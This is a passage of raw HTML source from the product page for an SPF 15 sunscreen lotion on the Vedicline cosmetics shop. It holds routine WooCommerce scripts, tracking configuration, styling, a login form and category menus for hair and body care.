/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.5.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","root":"https:\/\/vedicline.com\/wp-json\/","nonce_wp_rest":"8d17a7d43b","nonce_ajax":"7622c3c559"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wpm-public.p1.min.js?ver=1.45.0" id="wpm-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://vedicline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vedicline.com/wp-json/wp/v2/product/22520" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vedicline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<meta name="generator" content="WooCommerce 9.5.1" />
<link rel='shortlink' href='https://vedicline.com/?p=22520' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vedicline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvedicline.com%2Fproduct%2Fnatural-sun-screen-lotion-spf-15-buy-1-get-1-free-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vedicline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvedicline.com%2Fproduct%2Fnatural-sun-screen-lotion-spf-15-buy-1-get-1-free-2%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->
		<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products                               = Object.assign(window.wpmDataLayer.products, {"16959":{"id":"16959","sku":"","price":1960,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"16959","sku":16959,"gpf":"woocommerce_gpf_16959","gla":"gla_16959"},"is_variable":false,"type":"simple","name":"Silver Facial kit (Pack of 2)","category":["777 Sale","Combos","Facial Kit \/ Combo","Facial Kits","Facial Offers","Kits","Offers"],"is_variation":false}});
		</script>
		
		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.45.0","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-861706453":"SxJsCPTjnW4Q1bHymgM"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"tcf_support":false,"consent_mode":{"is_active":true,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}},"facebook":{"pixel_id":"1450582839446375","dynamic_remarketing":{"id_type":"post_id"},"capi":false,"advanced_matching":false,"exclusion_patterns":[],"fbevents_js_url":"https://connect.facebook.net/en_US/fbevents.js"}},"shop":{"list_name":"Product | Natural Sun Screen Lotion SPF 15 (Buy 1 Get 1 Free)","list_id":"product_natural-sun-screen-lotion-spf-15-buy-1-get-1-free","page_type":"product","product_type":"simple","currency":"INR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":22520,"title":"Natural Sun Screen Lotion SPF 15 (Buy 1 Get 1 Free)","type":"product","categories":[],"parent":{"id":0,"title":"Natural Sun Screen Lotion SPF 15 (Buy 1 Get 1 Free)","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":22520,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[]},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<meta name="pm-dataLayer-meta" content="22520" class="wpmProductId"
				  data-id="22520">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[22520] = {"id":"22520","sku":"","price":160,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"22520","sku":22520,"gpf":"woocommerce_gpf_22520","gla":"gla_22520"},"is_variable":false,"type":"simple","name":"Natural Sun Screen Lotion SPF 15 (Buy 1 Get 1 Free)","category":["Hair spa"],"is_variation":false};
					</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://vedicline.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://vedicline.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.term-description {
border: 1px solid green;
    padding: 20px;
	height:300px;
	overflow:scroll;
}

.woodmart-post-date {
    display: none !important;
}

/* @media(max-width: 480px){
	.page-title-default {
    background-color: #fff;
    background-size: contain;
    background-position: center center;
	background-repeat:no-repeat;
    height: 130px;
}
}

@media(min-width: 1024px){
	.page-title-default {
    background-color: #fff;
    background-size: cover;
    background-position: center center;
	background-repeat:no-repeat;
    height: 500px;
}
} */
.sub-menu-dropdown .menu-item .nav-link-text:hover{
	font-size:15px;
}

.footer-container {
    background-color: #ffffff;
    color: white !important;
}

.footer-container .mega-menu-list .sub-sub-menu li a {
    color: #fff !important;
} 

.footer-container .nav-link-text{
    color: #fff !important;
} 

.footer-container .info-box-title{
    color: #fff !important;
} 


.footer-container  input[type=email], input[type=submit] {
    padding: 0 15px;
    max-width: 100%;
    width: 100%;
    height: 42px;
    border: 2px solid rgb(255, 255, 255);
    border-radius: 0;
    background-color: white;
    box-shadow: none;
    vertical-align: middle;
    font-size: 14px;
    transition: border-color .5s ease;
}

@media(max-width:480px){
		.btns-shop-light .woodmart-hover-standard .woodmart-add-btn>a{
	width:100% !important;
	float:left !important;

}
	.whb-header-bottom {
    background-color: rgb(255 255 255);
    border-bottom-width: 0px;
    border-bottom-style: solid;
		color:black !important;
}
	.searchform input[type=text] {
    padding-right: 50px;
    height: 46px;
    font-size: 15px;
    border: 0px;
    border: 1px solid rgb(0 0 0) !important;
}
	
	.color-scheme-light .searchform .searchsubmit, .whb-color-light .search-style-default .searchsubmit, .woodmart-dark .searchform .searchsubmit, .woodmart-vc-ajax-search.color-light .searchform .searchsubmit {
    color: #000;
		border-color: rgb(0 0 0 / 50%);
    box-shadow: none;
    color: #000;
}
	}

	
	.single-product .pisol_buy_now_button {
    padding: 12px 8px !important;
    margin-top: 0px !important;
    margin-bottom: 10px !important;
    display: block !important;
    width: 100% !important;
    color: white;
    float: right !important;
    margin-left: 5px;
    background: #E4236E !important;
}
.single_add_to_cart_button {
	
	width:100%;
}
}

@media(min-width:1024px){
	.single-product .pisol_buy_now_button {
    padding: 12px 8px !important;
    margin-top: 0px !important;
    margin-bottom: 10px !important;
    display: block !important;
    width: 40% !important;
    color: white;
    float: right !important;
    margin-left: 5px;
    background: #1f9e6b !important;
}
.single_add_to_cart_button {
	
	width:40% !important;
}
	
	.searchform {
    position: relative;
    width: 84%;
    margin: auto;
}
}
.nav-shop{
	display:none;
}

.searchform input[type=text] {
    padding-right: 50px;
    height: 46px;
    font-size: 15px;
    border: 0px;
    border-bottom: 1px solid rgba(129,129,129,.2);
}

.whb-column .woodmart-search-form {
    flex: none;
    width: 98% !important;
    margin: 0 auto;
}



.product_meta .posted_in{
	display:none !important;
}

/* 
.pisol_buy_now_button {
    padding: 7px 8px !important;
    margin-top: 0px !important;
    margin-bottom: 10px !important;
    display: block !important;
    text-align: center !important;
    width: 49% !important;
    float: left;
    margin-left: 5px;
	background: #1f9e6b  !important;
}

.product_type_simple.add_to_cart_button{
	float: left !important;
	width:49%
} */

.woodmart-single-footer .single-meta-tags{
	display:none !important;
}

.woodmart-compare-btn, .woodmart-wishlist-btn{
	display:none !important;
}

.wa__btn_popup .wa__btn_popup_txt {
    position: absolute;
	display: none;
}



.vc_custom_1506952810969 .vc_empty_space {display:none;}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_683136-css" data-type="wd-style-header_683136">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 85px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: 52px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}




.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 6px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu):after {
	height: 16px;
}


		
.whb-top-bar {
	background-color: rgba(31, 158, 107, 1);
}

.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}.whb-general-header-inner { border-color: rgba(139, 87, 42, 0.3);border-bottom-width: 0px;border-bottom-style: solid; }
.whb-vihux7isqas1t5diqhuo .searchform {
	--wd-form-height: 42px;
}
.whb-header-bottom {
	background-color: rgba(31, 158, 107, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
			</head>

<body class="product-template-default single single-product postid-22520 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on header-banner-enabled woodmart-ajax-shop-on hide-larger-price wd-sticky-btn-on wd-sticky-btn-on-mb wpb-js-composer js-comp-ver-7.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_683136 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text reset-last-child "><p style="text-align: center;"><span style="color: #ffffff; font-size: 14px;">
<a style="color: #ffffff; font-size: 14px;" href="https://www.cowin.gov.in/home">Did you get vaccinated? Not yet! click here</a></span></p></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text reset-last-child "><p style="text-align: center;"><span style="color: #ffffff; font-size: 14px;">
<a style="color: #ffffff; font-size: 14px;" href="https://www.cowin.gov.in/home">Did you get vaccinated? Not yet! click here</a></span></p></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://vedicline.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 200px;" />	</a>
					<a href="https://vedicline.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 200px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div>			<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-style-default wd-cat-style-bordered" action="https://vedicline.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		<div class="whb-space-element " style="width:10px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-4983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4983 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/about-vedicline-products-and-details/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-400 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
</ul></div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-vssfpylqqax9pvkfnxoz">
			<a href="https://vedicline.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://vedicline.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://vedicline.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="7afb4db2bf" /><input type="hidden" name="_wp_http_referer" value="/product/natural-sun-screen-lotion-spf-15-buy-1-get-1-free-2/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://vedicline.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://vedicline.com/cart-shopping-cart-shop-from-vedicline/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://vedicline.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 120px;" />	</a>
					<a href="https://vedicline.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 120px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://vedicline.com/cart-shopping-cart-shop-from-vedicline/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-newmenustructure" class="menu wd-nav wd-nav-secondary wd-style-underline wd-gap-s"><li id="menu-item-13157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13157 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax" ><a href="https://vedicline.com/product-category/skin-care/" class="woodmart-nav-link"><span class="nav-link-text">Skin Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<div class="dropdown-html-placeholder wd-fill" data-id="13163"></div>
</div>

</div>
</li>
<li id="menu-item-13158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13158 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/hair-care/" class="woodmart-nav-link"><span class="nav-link-text">Hair Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1586597581217{padding-top: 5px !important;}.vc_custom_1586597590528{margin-bottom: 30px !important;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1586597581217 vc_row-o-content-top vc_row-flex"><div class="wpb_column fcol1 vc_column_container vc_col-sm-3 vc_col-xs-12 text-left reset-margin-mobile"><div class="vc_column-inner vc_custom_1586597590528"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CATEGORY						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/combo-packs-hair-care/" title="">
				
				Combo Packs							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/conditioner/" title="">
				
				Conditioner							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-kits/" title="">
				
				Hair Kits							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-pack-cream/" title="">
				
				Hair Pack &amp; Cream							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-serum-tonic/" title="">
				
				Hair Serum &amp; Tonic							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-oils/" title="">
				
				Hair Oils							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/shampoos/" title="">
				
				Shampoos							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CONCERN						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/color-protection/" title="">
				
				Color Protection							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/dandruff-control/" title="">
				
				Dandruff Control							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/dryness-damage/" title="">
				
				Dryness &amp; Damage							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/hairfall-thinning/" title="">
				
				Hairfall &amp; Thinning							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/hair-spa/" title="">
				
				Hair spa							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">KUMKUMADI TAILAM FACE CREAM</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/inveda-kumkumadi-tailam-face-cream-50ml-a-beauty-secret/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">GLOW &amp; RADIANCE BLEND</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/glow-radiance-blend/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section>
</div>

</div>
</li>
<li id="menu-item-13159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13159 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/body-care/" class="woodmart-nav-link"><span class="nav-link-text">Body Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1586597581217{padding-top: 5px !important;}.vc_custom_1586597590528{margin-bottom: 30px !important;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1586597581217 vc_row-o-content-top vc_row-flex"><div class="wpb_column fcol1 vc_column_container vc_col-sm-3 vc_col-xs-12 text-left reset-margin-mobile"><div class="vc_column-inner vc_custom_1586597590528"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CATEGORY						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/after-bath-massage/" title="">
				
				After Bath &amp; Massage							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/body-wash/" title="">
				
				Body Wash							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/lotions-creams/" title="">
				
				Lotions &amp; Creams							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/kits/" title="">
				
				Kits							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CONCERN						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/body-care-concern/body-de-tox-de-stress/" title="">
				
				Body-De-tox &amp; De-stress							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/body-care-concern/dryness-body-care-concern/" title="">
				
				Dryness							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">KUMKUMADI TAILAM FACE CREAM</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/inveda-kumkumadi-tailam-face-cream-50ml-a-beauty-secret/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">GLOW &amp; RADIANCE BLEND</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/glow-radiance-blend/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section>
</div>

</div>
</li>
<li id="menu-item-13160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13160 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/foot-care/" class="woodmart-nav-link"><span class="nav-link-text">Foot Care</span></a>
